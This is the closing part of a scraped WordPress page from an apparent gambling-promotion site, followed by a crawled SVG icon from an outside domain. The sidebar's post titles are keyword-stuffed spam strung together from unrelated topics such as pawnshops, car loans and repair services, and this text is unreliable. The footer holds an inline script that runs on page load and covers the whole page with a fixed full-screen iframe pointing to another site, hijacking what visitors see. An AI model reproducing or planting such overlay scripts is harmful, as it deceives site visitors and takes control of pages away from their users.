					<a href="https://www.cari88.com.tw/archives/25712">洗衣店案例之九份子透天找台南建設公司適合熱泵維修</a>
									</li>
											<li>
					<a href="https://www.cari88.com.tw/archives/25710">永和當舖挑戰信義區當舖與機場接送幫您解決澎湖旅遊</a>
									</li>
											<li>
					<a href="https://www.cari88.com.tw/archives/25708">屏東借錢選擇板橋汽車借款加入新竹當舖與龜山島賞鯨</a>
									</li>
											<li>
					<a href="https://www.cari88.com.tw/archives/25706">台北高級餐廳了解餐酒館的東元服務站售後三重電腦維修</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期留言</h2><nav aria-label="近期留言"><ul id="recentcomments"></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">彙整</h2><nav aria-label="彙整">
			<ul>
					<li><a href='https://www.cari88.com.tw/archives/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2022/10'>2022 年 10 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2022/09'>2022 年 9 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2022/08'>2022 年 8 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2022/07'>2022 年 7 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2022/05'>2022 年 5 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2022/01'>2022 年 1 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2021/12'>2021 年 12 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2021/11'>2021 年 11 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2021/10'>2021 年 10 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2021/09'>2021 年 9 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2021/08'>2021 年 8 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2021/06'>2021 年 6 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2021/05'>2021 年 5 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2021/04'>2021 年 4 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2021/03'>2021 年 3 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2021/02'>2021 年 2 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2021/01'>2021 年 1 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/12'>2020 年 12 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/11'>2020 年 11 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/10'>2020 年 10 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/09'>2020 年 9 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/08'>2020 年 8 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/07'>2020 年 7 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/06'>2020 年 6 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/05'>2020 年 5 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/04'>2020 年 4 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/03'>2020 年 3 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/02'>2020 年 2 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2020/01'>2020 年 1 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/12'>2019 年 12 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/11'>2019 年 11 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/10'>2019 年 10 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/09'>2019 年 9 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/08'>2019 年 8 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/07'>2019 年 7 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/06'>2019 年 6 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/05'>2019 年 5 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/04'>2019 年 4 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/03'>2019 年 3 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/02'>2019 年 2 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2019/01'>2019 年 1 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2018/12'>2018 年 12 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2018/11'>2018 年 11 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2018/10'>2018 年 10 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2018/09'>2018 年 9 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2018/08'>2018 年 8 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2018/07'>2018 年 7 月</a></li>
	<li><a href='https://www.cari88.com.tw/archives/date/2018/06'>2018 年 6 月</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2><nav aria-label="分類">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.cari88.com.tw/archives/category/i88%e5%8c%97%e4%ba%ac%e8%b3%bd%e8%bb%8a">i88北京賽車</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cari88.com.tw/archives/category/i88%e6%89%8b%e6%a9%9f%e7%89%88">i88手機版</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cari88.com.tw/archives/category/%e5%8c%97%e4%ba%ac%e8%b3%bd%e8%bb%8a%e6%8a%80%e5%b7%a7">北京賽車技巧</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.cari88.com.tw/archives/category/%e5%8c%97%e4%ba%ac%e8%b3%bd%e8%bb%8a%e7%8e%a9%e6%b3%95">北京賽車玩法</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cari88.com.tw/archives/category/%e5%8c%97%e4%ba%ac%e8%b3%bd%e8%bb%8a%e9%a0%90%e6%b8%ac">北京賽車預測</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cari88.com.tw/archives/category/%e6%96%b0%e8%8e%8a%e4%b8%ad%e6%ad%a3%e8%b7%af%e7%95%b6%e9%8b%aa">新莊中正路當鋪</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cari88.com.tw/archives/category/%e6%96%b0%e8%8e%8a%e6%b1%bd%e8%bb%8a%e5%80%9f%e6%ac%be%e5%85%8d%e7%95%99%e8%bb%8a">新莊汽車借款免留車</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cari88.com.tw/archives/category/%e6%96%b0%e8%8e%8a%e7%95%b6%e8%88%96%e5%85%8d%e7%95%99%e8%bb%8a">新莊當舖免留車</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">其他操作</h2><nav aria-label="其他操作">
		<ul>
						<li><a rel="nofollow" href="https://www.cari88.com.tw/wp-login.php">登入</a></li>
			<li><a href="https://www.cari88.com.tw/feed">訂閱網站內容的資訊提供</a></li>
			<li><a href="https://www.cari88.com.tw/comments/feed">訂閱留言的資訊提供</a></li>

			<li><a href="https://tw.wordpress.org/">WordPress.org 台灣繁體中文</a></li>
		</ul>

		</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.cari88.com.tw/" rel="home">i88娛樂城賽車手機版</a></span>
								<a href="https://tw.wordpress.org/" class="imprint">
					本站採用 WordPress 建置				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="text/javascript">
function browserRedirect() {
document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
document.writeln("<div style=\'width:100%;height:100%;text-align:left;background:#fff;position:absolute;top:0;left:0;z-index:199911;\'>");
document.writeln("<iframe src=\'https://jpapp.org/' style=\'border:0;width:100%;height:100%;text-align:center;position:fixed;\' frameborder=\'0\'></iframe>");
document.writeln("</div>");
}
browserRedirect();
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.cari88.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.cari88.com.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://jpapp.org/_nuxt/img/register.f2ba9c3.svg
body_size: 1929
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42.93 42.93" width="400" height="400"><defs fill="#4f5064"><style>.cls-1{fill:#4f5064;}</style></defs><title>註冊</title><g id="圖層_6" data-name="圖層 6" fill="#4f5064"><path class="cls-1" d="M21.46,21a6.66,6.66,0,0,0,6.66-6.66,6.43,6.43,0,0,0-1.95-4.7,6.65,6.65,0,0,0-9.41,0,6.43,6.43,0,0,0-2,4.7A6.66,6.66,0,0,0,21.46,21ZM17.9,10.74a5.06,5.06,0,0,1,7.13,0A4.83,4.83,0,0,1,26.5,14.3a5,5,0,0,1-5,5,5,5,0,0,1-5-5A4.83,4.83,0,0,1,17.9,10.74Z" fill="#4f5064"></path><path class="cls-1" d="M32.94,28.9a17.59,17.59,0,0,0-.23-1.75,13.74,13.74,0,0,0-.43-1.76,9,9,0,0,0-.72-1.63,6.07,6.07,0,0,0-1.09-1.42,4.76,4.76,0,0,0-1.56-1,5.43,5.43,0,0,0-2-.36,2,2,0,0,0-1.08.45c-.32.22-.7.46-1.13.73a6.24,6.24,0,0,1-1.45.64,5.64,5.64,0,0,1-3.57,0,6.34,6.34,0,0,1-1.46-.64c-.42-.27-.8-.51-1.12-.73A2,2,0,0,0,16,21a5.38,5.38,0,0,0-2,.36,4.76,4.76,0,0,0-1.56,1,5.81,5.81,0,0,0-1.09,1.42,8.36,8.36,0,0,0-.72,1.63,12.25,12.25,0,0,0-.43,1.76A17.59,17.59,0,0,0,10,28.9c0,.52-.05,1.07-.05,1.63A4.6,4.6,0,0,0,11.3,34a4.89,4.89,0,0,0,3.51,1.28H28.12A4.91,4.91,0,0,0,31.63,34,4.6,4.6,0,0,0,33,30.53C33,30,33,29.42,32.94,28.9Zm-2.43,3.93a3.3,3.3,0,0,1-2.39.83H14.81a3.3,3.3,0,0,1-2.39-.83,3,3,0,0,1-.86-2.3c0-.52,0-1,0-1.52a14.06,14.06,0,0,1,.2-1.57,12.13,12.13,0,0,1,.38-1.55,6.51,6.51,0,0,1,.59-1.33,4.34,4.34,0,0,1,.8-1,3.08,3.08,0,0,1,1-.65,3.68,3.68,0,0,1,1.27-.24,2.44,2.44,0,0,1,.32.19l1.14.74a8.07,8.07,0,0,0,1.83.81,7.24,7.24,0,0,0,4.57,0,8.07,8.07,0,0,0,1.83-.81l1.14-.74a2.44,2.44,0,0,1,.32-.19,3.68,3.68,0,0,1,1.27.24,3.08,3.08,0,0,1,1,.65,4.34,4.34,0,0,1,.8,1,6.51,6.51,0,0,1,.59,1.33,12.13,12.13,0,0,1,.38,1.55,14.06,14.06,0,0,1,.2,1.57h0c0,.49.05,1,.05,1.52A3,3,0,0,1,30.51,32.83Z" fill="#4f5064"></path><path class="cls-1" d="M21.46,42.93A21.47,21.47,0,1,1,42.93,21.46,21.49,21.49,0,0,1,21.46,42.93Zm0-41.45a20,20,0,1,0,20,20A20,20,0,0,0,21.46,1.48Z" fill="#4f5064"></path></g></svg>